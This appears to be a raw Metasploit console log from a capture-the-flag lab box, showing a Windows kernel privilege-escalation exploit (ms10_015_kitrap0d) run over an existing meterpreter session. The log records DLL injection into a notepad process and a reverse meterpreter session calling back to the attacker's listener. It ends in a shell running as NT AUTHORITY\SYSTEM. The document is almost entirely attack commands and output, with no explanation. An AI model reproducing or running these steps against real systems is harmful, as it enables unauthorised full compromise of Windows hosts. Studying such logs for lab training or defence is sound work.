 msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[-] Handler failed to bind to 10.10.14.25:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[*] Launching notepad to host the exploit...
[+] Process 2832 launched.
[*] Reflectively injecting the exploit DLL into 2832...
[*] Injecting exploit into 2832 ...
[*] Exploit injected. Injecting payload into 2832...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.25:4444 -> 10.10.10.5:49173) at 2021-08-03 23:36:49
 +0530
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms10_015_kitrap0d) > show sessions
Active sessions
===============
  Id  Name  Type                     Information                 Connection
  --  ----  ----                     -----------                 ----------
  1         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL     10.10.14.25:4444 -> 10.10.1
                                                                 0.5:49172 (10.10.10.5)
  2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ DEVE  10.10.14.25:4444 -> 10.10.1
                                     L                           0.5:49173 (10.10.10.5)
msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3076 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.